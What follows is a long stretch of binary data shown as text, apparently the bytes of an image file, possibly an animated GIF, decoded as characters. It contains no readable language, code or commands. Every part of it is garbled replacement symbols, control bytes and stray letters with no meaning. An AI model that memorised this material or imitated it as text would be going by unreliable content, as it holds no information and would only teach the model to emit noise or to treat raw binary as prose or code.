��u!&�A��-�eq�G5SqZJ��,H��	� �����  �- ��05�J����Q����,����0�7Ă8�@���_BC$��C8�`&2��5��R��*�.�������r� �P���$��"S����DG[p`p�}�: �@"(�8Tp$B[h���ښ)Q���A�!X�4D���<�%` 8�|�C:�����|C=�e$&�f,e��V��>^@����������:`d����1�Fcjn�&�6d��ģ�@;���M�"ƭ�"�@���~�	�@�Ay-��I��C$l�>����,@$��>A4$­} g�Cā��|�8h�W�0I˴r_�i��5��PV����^�Y12���!2Y�����l��2(�(A\��"�r?�����<QQ�1�Hx@$��<�>��� ����=�/�dY9�B4D�$DA�(rPX4YJ�7�������V��NBAMk�"���&)Xp�mK��1�*�2~�g-7�Y�AD�By�W:H<�5G��
�<�� �L 9��B�A�9��5�������5(��LG�F��� l\��L���� �EBE�@=�e�Rv_x�dl��)ai�s�k!SV�X�n��M`C�A"l� �ԟ	�AX�\B��M��A4d3"�A$`@,XB$|�4���C$�",@3��, 9�L���| u��4DO[�AFB RdԚ��!���@@�����<��"���;]�&V����b!���30v�[q�ХD T�LĀ(A:� @&�L�@�V�\�D$�1�_�76`�>X�%,�=��=�=4��8̴�199�+ "�C3ณ��
�C:^[��AP�(p� Pn����2f�>�>�vY�\�A�U��V�C0P�M����"��D�	�.��o����% (���4/, "��1<�5�y��>h�8h��I��=<8�9<��C6/� /X� �4� ��	��A�C: S�]0u�*�B���(N����tܚ�@BCR�2��L�ަI�y�O�!���0,A;lA(�4ts7A; /�C��)��� `�5�x����799_'C2�����c�:�3(����7/ ����A"��4$�tz�8�	�:^_�ņr�ɮ�I�h"ܥ,������A�K����&k�8T�V4�# ��X��0:�G�1؃4���%��$C4��hC4@�A2d�x���1<���5{�`�` ����Ag�$��f��f��'��:l20��D?�@���y�
�ٲ��k��[*��]
kVt���@�2$��lA`��g�,/� ��y�`4=�@,�L�C2���tDB4����ý��*x�X�5��8����A�@�C5G�Q:��;��a��}"��Ä�+*�?_�ż~V�ŀj����	��	���e~P ���� 8�8�؏  (P�x ��[rƾ�����<�<��������"��"2�R$���M�(���9�hԅQg~�r�d��t,��u�(<@�5�g�$8���:d���C��* 5 ��]r�%1�	.đ#&��U�dK�\�A 9{o� Z�/�l0�H�B,d; -����y��6�<�S���W����z��!���$���'gV�5j��?f���t�Sx+VH�3LY+X�����,  U���F��4"��Pb"\�LP��%��#t�R�@��Þ$,!�<xc��b���)��q, �W<P�W�X @DlF�6@�b<��#q �D�I>D!���)��'.�G�f9è�bjs�9A:x��*�������˼,�F%b �=���˿v��+�4�#�#� ��qb�`� �<� %> ���<x����	����F�hCP��c����i��h��X���e8"�eH��Xj�.̡���d���#Kʫ�o<솩J�_�M�qB0A9�HÄڹ6� ��D	�b��>k��U��c6@��<��c�fF8���������cK̃��7�0 ���|@�R�SGG�t$R9V�c�)sD�N�)N $:'��ja� ��;9p��dm�6C�!��
��lC؂�v���v ��@� �{�m�36A ����Fg�1���� њG���AɣS�Y��W�i��f�aQ�(�q�R�t\��UW8��o��.��b�ǫ�c*��%�؛q�u*�G�c= �=%���u:B #���5A�n�����Hd��هD4���18 �"��"p�dQS�A��1�Q�a0��k�i�l���T'q���Y���s":�G6'�VPd�)��\���Vf��M� �$�@�L1Ѓ(8A�ͥ>��Ҷp��   !�d � ,    � �  � �m���Nq&B܃ �Z�k>@��A�]�F���䉇f=����#����B��H àI�%r  �����_@�M�5A�ϢB]J���H�e�*U��Y�d�ŋ"/i�`F��f�5«H8����^\��Π�-! �v��4  l��5���O��@y2e'�Z�2I�*5��hBg� �V-:a�ҡ�V��ɺhӡ�W�h#�w��T�֋��X�dɪMmL��,h��!�k��իw�DA�&L��w�aq)6�``�+=��`�$�gT��R憠@�HPt�tG%�ZlB��Q���<m���U�\eA2�xu\rf����cA[����u�! �B��UOxwDA� �a� � ��X2q���ѧ$(��Ĉ
�ܡaXs�D�1@����v[mNŦTR5�<�,�)S]h V�$�Uq�Y�����l]�wt�x]�c]#�)�x�9t@z��� )_H%5�H�0B�JZ�tC1I vi�"�������ɔm<)�� W�9gVW�Wɝ��!$F#�;�&��#4 )C�݃�BIӀ!5�eP���Aa%� /X@���Jvf𞔒
Z,P�
�U�EQ4A��@I�E�>�Y��t1�4�6U��nW\a�	"�$2��[|�������Y��	[���uE��3��F�=a�ë́jHO��Ka��`D��)\Za�	�&H��	ߖl+D�F�&����ClX3�����5�HK��^��5h�c��0[�k��TB��P�#�QeJ�4H�0�_����L�B�)1(s±�:+l�:��gUUc�U���h,��.�N4�-F��>��"��8�AY-3jP���uM8�L�q���� U�RHA��,ᛅ�`�BA/1�A������#�RNA�+{X�l$�V��.�%xGB7�Ux�jHށ�#��FG�Bą�q����g�60�g����2]h�,a���}�bd�A���~d

O��I*X�J$����)-|��ޡeY� �%���Z��7��x[@@�ü`p/���0`��Pf�3��c����a(�$�	(��@���׾3�����zE��Q{R��' TR 3��^!7�`���QYB���rG�ā7� nz�L}DB4bx�^�j�.t���	�@d`  �r&�	Bj��9��
8��~c�߰2��U�O�j _Q��@�E���p��1c��( � zx���G�<��F�h�ǖ����D�PAe4�}H���	��m���\����mFh�n�6Kޥ�30�L� 눢n�T����R�L<�;a ����G<�x����gKT�Kp|�6a@�6�&�`Z�L�L���l�JF�±�a�� L1a�Z��VEf�F�%�3Wa �p\Ý����Fx�Dr-	C����U���� �0r}	���r�'$�k��J#�Y�b��L��Բ�~�b�=�pJ�n���C�\P�����R�'�fy�ܲ��
Z ����&`���
B�k��r�6�A����V�c6jr5-��5�`�w`�q�U�M.� �K`fF.HĶi��+��ƟY��YI��	���Q�.[�*�$
�!*��>�.Թ�ZD3	,�����{�F9��Kz�,& #f�"�*���9����L�� �����q�,ߵ]TC@P ����������6��,n&p�fpN�͐f9{��Ew�-�g���[��G`�Q�h��/J���87�0P誇2�$�$�a��,�@<�8�XA|#����b ȅ&�'�s�	@�� �7��jXƲ��9�5�
c�E��1�&�������;v����P�e��P$#	w���p]w�޸c�iVA
N`j�\yL����J��8�l$��j�a�8{FƸޔ�Q[�8|����E�h�8f�N��s���G
6@ l��˰O¶�?ŸE�h�=�#�����!օH"&0�)���_�Z��BVZ@k��P p�BD�����_���7i0O ������۞6����J�D�����U��^X��wS�.��  �����7���.����㈵c�D6���D�j�L��$!��D�12<�p�<����	��8��^����#Ǔ��@��&6��k�a�'�8�$�Х(�}u���p���O K������0�k=f`�õG�C >X�j�8͸���$Xw�1؀�)��T�:����Ң	��-hh̪�)ΰ� 8�d���` �41z7Dx�]��,	Ep���I�wJ�3�2J���S��N	?��$y�)��)�7`p+�m�t��q��z"wd`d��>�f]�r' �P�V�P!�3f/�}7;�^�� 8 �0A��bG�3�Vu�g��;�� �qF�%=;U~M��
�p��`/]WY� Up/��
PMp��Q� ��rd���z0KC ��`j�SQZ5#�6"h& PuP����x��`<|mA3�CWG0<�R$��pm4�h� N0�@w��'�7�=��qxIP�h ��
ҥ���v��r�����H
4D��]Ĳ1��'�0a�EU�Rq�` �A��"�'<0 R`Aу)uH#1B���0u@l %��
�Yp` -���ze@��/��P0L���������Q�1@d��@���]�!��Qj�,�x���.�2�8A����x	�<��cP�a��p�C2�>�
�0`ɸ ,Q����p`m��a� �1� @�0H�s�M�'�{/��b	�:sRQ8�j��]ɢc ���@�N����gzV�n�#@"R�=�d�a��D�
Cހ��R*Ը4Q�K�unI�` ����CB�0��+w��r01y
M`� Qq�Y	<y�U?��0u�DyZgJ�$ ����3��O9) R��ы=�?�3� 
�p�0�` �@9�2_��eGU@6q   �0L��>c+�]��В�	80i�d`�9�XU6gs�#�I`��]�^�J���yup9bEs�;P7k>V��Yw�o0�9+���W*�#
�BI�O-���M`�0���v;�vE� 	+pa:��	z�!0M�a�S,H$ dU� 
nf(p6A֩�/#�b��0)�b�	q�x�_�D>�Ө�Е���`+qzly� `���Ka��*8!9���5M������ `*�'@�f��0m��I6Վ$J;� �� 
��@�%
�;/�Z���Sy:�Fݰ_������)\9���D�K��Et-A\I v
  :�������@{J 
m� 8p����X��i>GP��[�!��H�)"���J@
y0ve����` /�k{���cW f���u�)2�A� ���0ߚm̈*��P�
QH���
K080�~ Ja�<q��] Ά� 	O��.�	ĉ�~@{p
r����m�G�3sE(�@�0�J'�P>��	9�2=�U=��0�9ݰu�p��� K 	��~T@Rr�CK`�0��0��y�
ɐ� 	C�P�8p�~�t@���]�g�;� u�+���1�	$l��[�q��Q#P��:�:=����` ����0#p����N����/�	�B" � ���0I+�� �����@���	2��#�U�Bb�D�ݰ ��2g��`����7�w px Gp yk ��mp��� 
�0�ã�����>���� ��8@�� 	�a���J�������	  *	J���~@>0���ӫj�D# ��P��Z�р?�+F��a�',x�V	�y�O��B!Ñ
�Ȟ�w@�
�  C�\��)���0N���8��� �f����\2
\,G�6� #`F�`
+R-�E������A_ute�S'�����W�����5<����{����`FħA�9���e��eu0 c�
#�8y�p P8�" ��Y�� �U?�'J�D�pA�p�*����#h_GPpqE.���<ѻ_�;O���D0 ����|�j2``a ��<�� &W� ��8(�j�H�P�0���I�������U:����cp [P��x.rR����Z�,)2As'�8*�W��A���@	6��0���-@� t  ip
G�P" �)�t��q�
 .����� ��@b�'�? ` #[ݠ*ڝi�3��y������!2z���F�s��Ay��ۛ�Ea��KU�Ѥ��KҢ��
�W|���<q�L��J 	�p�����0}��,L���`@� ��"��k�$3 3�gL�'y��� h7e�@
|�8 4�Y��>�l`
4���z0
ـ� `@�M�"�1@��vCHg�|�8���ER$&l
#���dp�]�0�#BbJ�D ���"ܹx�"M$ٕ�ݧU�IhD'Ku3ب�-�π� C������@I�7p��
r�ÐK@N��z@�����\�c����6i�`	r�a�Q��� gv;%r|% �	` Q-�c��pˆM��MѠA6ɷ���2�Ռ������g�nsw< ��K P�|-0V�+��	[��c�� �20  � �\��`	�<IK�?��08�&ӊ�h-��qK��:yPp.E0���.���O�)��)�(�*�
e�p@�_C��	�*U
	"�� ί��.�pb�U��2d�~�A���%Z2"�yN7/���$3
3pu��1S��p��8��)���8��-�4I�O�P �V����9K 	�." ��8����\��M6��E�P #v�����w�D��f��a���R�y� ��.��aP)�΀�垑��ڎ$p��ێ�@�I��.Q��r)�Y{r��;��z ������±�5Q ���1�P�&����#z�b��"Gp, ��E0 �%=�����%?����[�X�J�,����V`�Ѯ{ � �������R���3�Qr�r
0�@K��Q�}P)-:Ng�/��
�E��}�� �;&c`A*=� KZ��r�$8���2eT��B�%i ,Y�	eV�(Y�F� !A��mĈWcF��ǀ�d�"Yx�K �(�(4!#2f�@T����)ՠa>^�pA8!Bl���0�%�J���Ҋ��'�I<x�,�ЌѓgO,�@jA��(���&<C��ф�e
���	�0!�8�j��W'G�3��K3_���V�΋1��`I@����k���h[�k m8څ��u��k��{zZҨ~hw�C��,�Q9C�g��?p �l��Ÿqb���%��@Md�\�#H� m"HY"PR;ɗ1�!�dh��&����z��:@��(��[���A�G��J+�L���"���R�k Ѐ4(���1i5<�c�/��˂�9H-A��%&�a	:�8��
j�$AYЌ� ��:B�eTkM��P��dl�� ��R���3J⊣t�&�k�zD I ��'���
�N��F�Z�G�"y�C�0�뉿�oW1�X���$Џc9��
�=0
TP�H�h�%���4����h��D¹2ʥ��*J8K-�G��*���S�"�8��\U-(�BK^� �Nj���
��¼$�-*&��B�h�L	4�@",jy�
4�������S 9"�<�8��1^R/��nb4���8�,y��I��)���9N����{����H=��S�S��>0K���Հ�j�0]ۦ�2���/X�(�%䨠nC= �D�%L��@
di�:�HC Pxi� �vy!��@@%
�y�����B)ԋ[J�#�~�G�� ��@��R]�k�`ʗ�S�և�4~0���X�$`�B�4ѥ@̙e�QI$��X��7�D�P�8 u�Y`R���[���!��X�)���A8v5�RN  ��D':������#�U����Y������<H�b���h�H ���a� P�@�
�8$ �/T 
tXD�~�s�BA���
�!�7��%qP���b��P&h@4���vQJ u8@2�)���:�*RwP�%}`<b�� �c��������`�����Z�����b�HZ4`�P��� �4`� ��@�f��D`	p�� �PMvB
 �=9@f���OiM�p ��GS�Zu���"�E+h���� 3� �ƀ
fW\���@�P�#!��pl�A�@������|�CdLT0����)�p@��xE^"
��	� ��nـw\�I��P�pޣ*���u��/�T�ת�5�3��p6��M3y���   �U0Fnq�&  ��M;�لS6` Q ���K=�&( �"���PO@��:��
t ��l���0�"5@�*P����Y�Ĥ @Ʉ�%,�H�E�\���^�����*��2Ԁܜ�CPY�(0 ����,f�ʀǹ����@Ў(H���( ���`&,�e� 6��5�%:eT�qHȗ���
��e;[�����<lWx�#8x�T  $ )�$��c	.�I*�8�~�~�]y)����nÀ
�M� :�Ȁ������u�q�<�H`�PՎ�Tg+H���V
:	.ҰDfb��@�����c-@�r�00lТ�a�da0I0� �`�1��
�b���̢(0����(�	L�K��A~����(IA�4��"�
+�ZW��[���jT#X�r���Ù(e�J݆�'��� �h���>�$&*�c|����px��!Y/�y3�T ��-���n��,��_)k���+
�@��vT���숙F�l�7������,튃�n�s�фn��_���E@�a�
P@��|�5� �D/N�<^�1
@�E�A/���S����/_��D�ʾh��Q���^�̝�Ȍ/l�dۜ�K∟]�z>�� s���oHW�t������C|��<�x8��W�ٱ�� 
�h,�����z�W��2�r�X���;�_%pF}����Uu�y ���ջp�j@��ox8.­��?C��ŞI�
?Hr�2Q�[���x�;^�X#
��N�mE��D �qX����!��Jv�|�H����
ۢ����W4 �a�_ �(�-���XC�xL����p�I�.H��L���B,!A"	1�x :���X8��նa��YYТ�@�n\��F� `N�ueIi`� N�VRI�FXʢ���YG٨d�c(����~���o Þύ	����$���s;P���h��A6D�;+�
  X+�U7�j�>��/�R�w��3��-�($���vx55
��i�vx��5�#���:�c�0�L	 �
P�$��8��=�9������C�1F�, #�4�"���1؅�˹�O��� ���wx�/�0B�*?i8?��
߱��ӫ1����5�C8<x8	�3L[�  Z��)��˂+�9t�o�⓱xZ9ʢ��$�� ��<�N�8��P���q`�yyA=�X�D��+� a����AR0�~��Bj|pX ^@�HB@PL` �jj�BA��9�`�DPl6f��a3��1�
��.�IH���(�9�>f�ń�����C]�7�C��
�#32s0�hF�����?E\�6�DȄ%Ѓ��g8?��`�2��$ؽ�`h6�9h{�o�k��m�,�z*9�!�8�^��(KhC�
��_��X�"���jH$	JP�$I����-8 ��	r`�C䫫K�jL�6�]�=�LPg�0�����2���jH��9��A��x�!0Dş��P� ��ڪ̠��{�"p�v�S��#h F�C{��OA��	z+|Y� )�A�D�,��E� k�\x����� �_a�������*��T ��6�̄� S�I;A%�r����.`±	[8��#20 뫢v{��T�qh��7�@���CP�3�|Q��0����+�8��k�XK"�d��@07 8�T�g`��Ђ�pIA��CN�d�A>R�@lû0��*���a8� �4� �=`�Ȃ�Zk�q������� �BS ��J��Ӵϰ8H��H�@D��M�kh�Bx���!�s��;h� *�=�CN�;�6	4�/ xR4�Gc��x�4�E8�!@�?h��c-�)Ϧ|��|�PhϡcH��k��h��?,� � ���B4Kk@���0!ďg�S� ; mh�!��!�;P��h�$(�bx;f��A�c�6���|���8��9g�N3������ R���0�� �,P�ѳZH]Z���@M�#HI%��bEW��o(L��S�	 �9X�������#L��@��aC̼Q7�H�S��p�}t=���E1���Lg��ȃ����NATX��	b�� )1�ϋ�g�TkĿ�x�7�i(!p�	�AX��D���,�BCS~U�
̟G*��h��`}�Ю<%�ˠ��8<7|�|Px]�%��%���hh�Մ0X�0�pp���%WFlێ� {Ѕb�?��.�P���Y0�*������!D��x�
���-28�]��-�	�j$Tx�0 e���:�B�Z���at�wx����rT�@:(�Bt&D\D!�M!]Ѕo �+�h�_���!gs�Ă3�!�$��E�Zb}$g�9H��[�%��^8J�j���E�� ��%�p�&��u��W�V'�qL�\[��Զŏ\S{� ?�]xM���� �/�$�D����Z�h�Ur�Ȁ=@���^����`��t���\P�ѥ��e�ߨ�����(5����w@ґ��K��$!]��� p��`U�s�L��%\\�1Z���ʌ���r��}ǵ��NL�ފX%��/���h�<���8_�X�X_�����
�ߩ�M�DY�� �  P�o[p���'�Gl3\3>FA��J%���X��^i�@p�:u�b P�zG�(ae�Q6�L��=�:���/���ս� �(h�fYmР�s��� s 2=�]phU�c����JF\L&*�
�<���텡�F1.15 �ƽ��6��&0 D8_�`�`�접h�d������?��X8�W�d��?p �[��_�Z���T`�@C�;���N7u�G*(��#���r!֣�S:5�=�~$
(_h���9P��1X�H�Z\�~� i`�nx�Լ!Հy� ׬�І&�E�<X���.���N�o��W5�{�bõ䜈(�T
Y�uNiO�^b���\$+1�5c:R��C�	�\���{���8�∆z��֝%� ����5��[shrdp0�>A��_8q���E���f;cg��*<����mb��EV@;�S�����0���d(�) 7�`abB��&���hH!m���#Y���df�&ŏ�� ���Ą���'`u��b�΄ˀ�f���&�&%S��m�%PO��}ĴaX�z�����p ®�H��р���8�H_��� ���Hh%�h�M �앵���$ ���� ��3��[�h�4�۸bgi�F���ѐi���f��>1��Z�r����� ����0�iX��[��ё�W���V�*��a5#r@	 �� n8<E���1�qHq8������( o~Sb��5Q�s�U�tmr�?eT��� �n0 R��D �-0D��&a��*���Z0w����Z� R��@.��F�[�g �LЅL?gJH��'(t�̱ۘ��R�& V<��%�i���^���S��=*�^�a��R	-����� D��W7󆊆H����w8 %8�� �ϙ8D�  PX��x�cxU��F�|`���� �J����`qX�
�Z������t���4Q%���)+` �]�9-�h9H��e��nu0u-G���gx�H�8��8O{�n��dq��8�px�@#�@���
q�#h��w�p�2�`_K��:�&0�I`1����I�A����"��^����o%ט�@!:�	�RE���>ؘ�рgh�w�]�؅d0  �`�7� %a
���HmX���%!�`>�������(K�?��qp�:P�4���I2P1`�Y��Q8B�+�~uP���;1��e�?z�T���>鋸[gP�9��S�)s��<H	x��OR �F�xx�L�4h�&���3X�� �p� K/,��
�g���Ԃ��D��R2A��"��YWVM5�	XWX�u�ǙD�b�bФ���K�X��+��K�@�����.朙S�h�L8��*D��	j�3Sm|��5F��y�r<��5h�K[�d�6v�(�݌�ȑ3�����x��%��k�T�f�$�Q��:sf�(Q,��Z5i�@��-!�kV5\�|��Ֆ�{(�Ѕ�'N��+G΢E� ��$�E���ic_%����'��5D��;��Me����2�d�YG	-��E$@eE����h3&�t�i�x�_��������,������ ����$<Bu�N rAzce��Vc��sK�3�w]�cNx� 	ϐ��pDb! �<�NG�H�4  J#�4��M�C7����F �G |��IV�d*�D�4PD�E	")\q�8�\!��Lr��Xܦ����N�c�`"GX��*G:+�"�(BJR�oN�v�9�`�ȉO4��2����XM4f~ �3� �58h6PO7��b��Is�c�Y�(��6���E�뮻(��D��l43�N=�L����q�$b�0��^��o��p�o�c*��2$<�Ԫ��
U�?�zƤ�@�k����`��Jx`�K�X���JTO����f�}�� �VCX@�q�aR�������Qc��]�8)SGsR,,uc�K�r�ӈ+�?��q:��q�Bj<�+��T:O��ȮsO�+k5�(���J(��L)�[����[)��M� �����h��x�R�̎���iO�n�3���P��?\���|���ȵF:;��"��9��z��@2�2C�q�h2Đ�ڮ��5�Ff/h۾�K2w�QB���h,2G}^׺�Ůq(�� �",��Qt�@���8���Jս�qHH�!fԨmo[���u\!�P�.���/@׸�62>�| :��h���#Or�*$w�u�@VIB$E�٧t�d��(,0�Y #�Mbl��*�AS�fbl��Vp�`�T�H�8F5	5Zj �f��h��C��S�H����L�f�f!Js�"�@1�P�� =�BR�X�BiP��^W@+b���{���l�<��q1�����?fE1�1o9���/N��_�c]�,\�mp�+<&��	��&1�V��$b�0 :�ٍ�@>J��UG�a/��=:� $2$_"�D)�H�֍�L��e�3��V̆� �_��O�D'ګ���	#�(���ˌ��aDޜ��q� �/q�s`��P�i�F6����&�R�}v
yL��5 +ڈ<V*Չ�b�� 5* ��F��A ��	)���jƤ:�^�Vf��0��-�C��0�:�cS(h��xA=╠��e��G86B.�
JNI꜖��Rv�����U��������k r �63 ���2YZ���l��oV1R��}�%oI�����rZ�2��PC��cḮ8 ���(Ji��D�!^z�7�oy�:�g�@��0m?�+�U���=�}��K'\��/0��x�׍�K���i��V��]�(�1v�3��_��z���݂�4��}id�$�����,��/Mp������9bk_�`
��pU
\���>6mm'
�C���D��N �����Z���h�_�F��F&��)��q�2.~���k�(���+��g����X���hi��`��b#}��3���Z>K���X���`D2:j=+���Ӭ����{&�S�jT��+�T��f�׽�h�g���!����Uo03Jdy�V��~3������7�@2�H��O�.Qɥ�g	@CMS3l�ǈ�.�����k<�y���b�Ǫ[�U����_8�y�� ��� �����.e�Hܔ��&E�@qiP��[ q�%�+��f˭� ���&�i�lj�F@���W<{�x�/Wm�M{dT��<6y �=\_(����i#��S|�/u��Lu�B�YI@40Z�E���)&�Y����&���_���E^t���g�����)G�tc�P)���cġs�օa��'��9��_΃�&8|kk��X�9���3��������ms��i����$�4����0B%R�B>��mK�C4����^s������'
�����=���r]�����3����8v���y�Ê)ư:k����`����K<ĺ� mD>���`wy	��mS��C���=��[F��}0��=���ב =�ٛ�����)���� ��)h�6��=1�<��ម	��^$<Q����V�����ש�?�@���-���D��z�[�e0��_^���_<��x��
�"�#%C=�ĉ�A<����H@��_��M�a����� y�����Y�^����]�.��_�K@��HC, _���ař u! (���S��g9`�	]��E@~�Wg������\�]�9a��þY�<@��q5ۅ��+�^���(�<�8\�'
�DE����!����b�[pm�����U�1�6a͉��q�Fҭ�<Q��",�,���2�a��ięʉa'Z#:>_��������B�cιؼ]c;R`�-�z�]��~���)ͣ�OY@� B)�h@�B��Ӆ�%DD��8�'�(&_��Y��?�_���g���[8�_�D�U`�����!\2@_�R�G4���6��c8��%P�8�!�̐C�@A����� V���Z�U߹Qo�c��WP.�O��`" ��U�!�K��B�hC�@�CXBhDB4H�h�X�4@g~@A��"�I_(�C��̕����QN�<tV�q�������0�*n�MZ$<R�Y�+��6�@4@$��@���(����Nh�eB�Wx�\�����YЍ&e�WF��j�nR�E%�<0�"��`�+�I�� �@:���e4D�<�H��X��D�[B�Խ��)r'CNa��G֡?�BB`D�]-���M�6�#9Rh:��!��q��$H<l� P@h �@@8H#"��(����J��Y�R�����\�\ �r֒�]F2�z.�*2%ha�#1�D$4�8Ңā��
��"��:$D8 D�A�� T�?�k�4 ��e�7B8��2e��ةb�� jfԡ]hm��EN���[�����OID<F7h@3b��@8X��A�C�@"Ш8��8���lA2���V�5j@��4�|��.$�-�\����Re��(�V���٩�f9�8�R"8D4C\�4D�+x�4�@"��D�%$�x�X���� ��:H� (��?�= �E/$�����g� $�n�k���Q��6ke�G� ��%�l��/��$Bk頓�� �4DD�^x@2lA:$B:��8��>(����&�\�8��8KFC)� ��R`CX x�*�euAPA1�B4a���<$�"ج��$�$� �HBe-�T��`�6(�]�R8̆6PM�������4��8@�R�� $-4@8h@^DC�6����KM�~����6h�)0��PA� H�K&�Ya�F�  ���t�H����*�H�9�ȭ?��%,��&���C:�����t�D2����t� @��CE�`H���������Bs6�2�DL����x@�ՒE8�.���!�®��	���3u�
��Al��Ÿ  �� �$,B��4��Q��( B@ "�B�8$B�A3��h��(h��M�98A8���(�Hh��ć W2P(�,�%�i4x�@	�AA��4C��(<M�"`@��>,��A24>��$�A�B1�A&*(���� &`���	`�� ,��R��n_��.��$�9�C3HC:��D��E�jRHc2��6���5CK�4��޶�SMg|h��'�܃4 CXC��qҌ��CXBD��y����/�#"��4,A"�� �+���%����.��1|B!073 ��1�1 H�������b���	(�L�<�3A(@�ԣ,�	j$G���N<��c|�$È��H�D���� :9��LD|@8�� @�� @)���=AC5� ��7��4��9�A��8�i4���x@#�B��-H�,0�-��t@��� <�3HB
��
 B��\�&� [(�x��"�@'� �*4C$h�8x�+DB3 �@ �9�@7C�%��X�gJ�� HH�%C�lC0�g�D��*t�X�>��AL����^4/���"��.@��2HC؎4XB=�� T�H�t�\��SK0<�G��"�|�x����	�ǋJ��P�x��9x1�>�D;/���4Lg8��X6  �1��m:��$� C�A�w,3�t�J �L<���u6~����Mx@��Z��>`�6$�4�ԁ4��B&��0�B�!T�&�B/  Į3L�"��	�$t�y��"�A�z��"����"��>�����XBC�#E[�6t�8l�A"� $G��;�D�̓z'^�l[�˲m/��� t1i� Aר�^�u��Cw6��t����z f[ �`��-�-�B� �H �*���ǉ��V����A4P@P"��@��@��� (q4�#������xډ�K4,��@�B�	D� 0D<�$��|IBl\h��D�0�����4 #��8�A���@�* 4�*���u%2�:�Y6B����C1 �d���9*4�,���w��$�8 �� @� �XzĀ,A�@:�����k��\����|@� ��C:���)�:�:Ho[�<�C^�OFx&��kg�`$�1��1�1��8 ,��H/��*��+D����3��2�F��%��8��3�A1�@�AP��f��K@T@����kZ�9G�7|A�� |<D�U4�A�0�m��� Qp�lCPf���В�#��h�5��Bp� l��@�@�Bγ�a������<��d�4/�=x@�N��*��$CK-�>�C3���-�8��.�PA4d�|T -D�A�߫p;�H@,�>�@��7� H����GA;����7��w�ʷ*H�@cx�cxR�$�?œIF D�-�@�k��� N�1c��1`��D4��gO՟7���g��"y�%7n�8iqx�A4�<��*�K��2A�P)V�J5�H S�A�Vb�9�서(U�$)�$�P�o�j�e�0``�pu�� ��Ɓ`P1���Q�� `Ƈ04���H"q��(1�'��p�ĩ�c�тF!1h��h<� �i���5.\" ��7�"D������B˄	s�ƴ,�x@S��)T
d�@Z�2�x��'I�[<�'�q�i�(M��=`���li�����@?�������B�p�9A�Eh�#$��U�xc rF�e�6�h�fN��D�!�q�z�	�y��D�7R�gik� �o���2�P!����[���(�#�%��D2������NAx��X�8拵``��k����`@�>B��?��>�,�`�Kq �C ԑD���	 !�d � ,    � �  � � +E`��g���i���|@�4rj@(@r�7�ܴ=]�):q��
��f�2g���_0_����׿_ш��g�7,�`⠔�|R�0���R`���I1��m�8 ��L�P�lM�� 9͸� �[�@��݁��`�u����^�� ԳR��,UJ���K)5�ԅ.�����F�`�kVHҘ_�&��)@ b,�"&L̼ɣ� (y^q#���V���a�-d f�Le�'�ƞ��!�\������{���>�O��6�չ��Gߌ�R`��c�р<�`v4��Ӆg�9s�h2��f0A�����"MF� Dn���sf�A 7J � ����qT%�X1D(�@gcpDܜ���D�[\��\x���z��(����,3 >�cGq5~�4s�
��4jx �,xBH+�gjqʳ҃�衣W"�F)�9�թ��A*�MQl�7�5GF��(�Ehq�VO�� �A �xJ�z�} ª�a~������ʔX���]��#P(r�"�,��B8M1={�?��bT4�Љ��ʊ�Lr�jU�$#�٨դd�֦�4�)����yz�ꯓ,��W�a��F��Hv�p�/��/+0p�"SLA .�0Zj���,K-�I�9�H�FQv��@���U�hV�m�0CI�S�.
W��(0�t�\�~G�y���` �cAֈND@��[�+"�yAK���
�& �I�`���K/�s�6+;�p+�=�fƷ�ME o�hO�p�ºaAGP�����,P�Z�~��?�@C������HD42�d���`4\���A4���A	l��	�8�1<6��r�D���������6L�bX^V5sV�
�.'���tf8�=�*�`���w��kd�PK�����P��╠�*3H4|��l���:v�d��A���t�	u�&�@X#�f.Ia'���P��d� �!���e��4�qC�Y΢1��>�\x��������>�R����Vf��Y4��4���$�Q�i��;	���;��Asb^���)�a��Tl�8��g�YW4Ą��9̩��J1�nu������p�g�E���g��J  E(4W3|H������a��?��l̸�3NR���%���f�A���	he~�U,�D\�
(
Ǖ��q+��QV�2s5�:�HP�O�.H2R��b�U��p�E��E�C)E�`GSH��(@9ց�T����I�Ma�,�L0�P��#������-�"�P��2��/X��c
��e+s����"�4�P�/�� @p^4�J�̎6���a^Qa칃:���@�䐀7	tA�ԥ��6;m�&0�����:`V��O����$)�$��V����h��D=�0$|3O�y>0Sh`���2r�>Q
f�CF&���b9C �O|B� �@�,������T!��";��l�L�d�q��	Q�ڜ��I�r��p*�S�����4�t 0�g�3}ޑ�fl���N��p���Y�� �	��l�3�P���i4R��fb7��R�NQ��CenE=s&U�V��([y�E�c%��+�bx��"��2�0`�п,,!\�C���'k4����;$�C0K8{��,�$�P���eU�2�N@�d���fE^*T2E����C��8�[�����W]�AeQ�����h*��c���&(��"(�}�ԡOT����E!��&�����r�I�T�	<�$p�M�u)�nD��}���ֲ��C� �.��� �<�)�����-w�N��a����	�)��cx2�:�(x�M��a �Dz�,7-kB0<�� �d��l�4���	��(㬢��Td��:2̠34���(�q@��Q 7���˳��
���!�]��̌	J(؁�<,`h�V�ч+a��$'2�w%
�D�H"����A2� <(�h�X�Eٹ�\ܘfH�>�X~�Ay�nx�c������"x����8L���3p�=��2�#d�^@�\2��d
�p�$��ɤ� cCE�X�����Hv����fzT鍶5��ȭ�,�R)�a/1<�����&ٗ
l���1��4WT2\�L��"/�S��[�6�� ����VGf9�(�{�1�ָ,�A�&�c��S�d�eJ��м���byL�J
�C�!�
�;�HEU����SpoU�"�a�6m
�,�oY@��6��;#�.^�:�E@�	��%��-s$��1���qe�\��0�Q���!w�g�:��)Ex�Pe�AI�&a]py��a��51���7�B D �� %`���Uw��������<�^61�:�yt(��de��	��{�[�4;R��M�
p?x�U��2�I<�y���Mf�5�dk'n��2����A�	�p� F B`��'`��   7vB2wbU�=� F�X�(�t8���Á �d���m^��F *��p4@e��e}�Ǡx��x o�9�ch�#�B ��p&� )a�F���� u�,������v�	j�
�g$z�=� 3��!-Va�LX#&G"�E�F
3 
[ȅ�W7� X }�S\ch���N�Q�D0
+ ��O`���� -qF!�1��	� � 	�P ��&�<+q�E	<����8�d:C �R
|�v��>9d=�%�m��\Hx~��X���
�p"��#�C�3��	y`�#13	��Ā%��=  �x2���g^����0<�hK��Ve7��@O��"؃-A)�X�>34�Cy�A��
y`�e���I�e �]�Iw���1 ���6 ������ov'���%�(����0�e'�l`�	�� v��`=�		��+� EN� >�v) R+�#�'R	����`2_�B	n������נ��1��ș�p��i���R0"�`
����׉@ � L ��(���	�7�f + 	��p��p��� C ���P�d���U4��}�hrM�{4������@ep���}�|�\0��I+�M��
